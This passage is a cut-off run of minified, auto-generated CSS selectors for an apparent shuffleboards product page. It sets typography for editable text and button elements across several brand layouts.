[data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184{line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards 